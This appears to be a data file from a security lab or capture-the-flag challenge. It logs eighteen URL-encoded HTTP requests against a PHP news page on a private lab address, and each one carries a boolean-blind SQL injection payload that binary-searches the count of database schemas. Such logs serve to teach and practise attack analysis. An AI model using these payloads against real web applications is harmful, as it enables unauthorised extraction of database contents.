 lab-template.typ data.txt
lab > misc-lab3 > Chal-1 > data.txt
1 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>100
2 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>50
3 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>25
4 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>12
5 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>6
6 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>3
7 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>1
8 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>0
9 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>1
10 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>100
11 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>50
12 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>75
13 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>63
14 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>57
15 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>54
16 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>52
17 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>53
18 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>53